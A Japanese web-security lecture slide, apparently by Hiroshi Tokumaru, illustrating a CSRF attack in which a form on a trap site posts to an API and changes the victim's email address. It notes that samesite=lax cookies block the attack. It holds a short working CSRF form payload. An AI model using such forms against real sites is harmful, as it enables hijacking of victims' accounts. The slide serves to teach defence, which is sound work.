 HTMLフォーム（POST）によるCSRF攻撃の様子
© 2021 Hiroshi Tokumaru 100
APIサーバー
https://api.example.com
HTML
• HTMLフォームなのでCORSの制約は
受けない
• Laravelはform-urlencodedでも更新
処理を受け付ける
• samesite=lax で防御可能
罠サイト
https://evil.example.org
<form action="https://api.example.com/mail"
METHOD="POST">
<input name="mail" value="cracked@example.com">
<input type="submit">
</form>
メールアドレスが変更される
POST /mail
Content-Type: application/x-www-form-urlencoded
mail=cracked@example.com
 
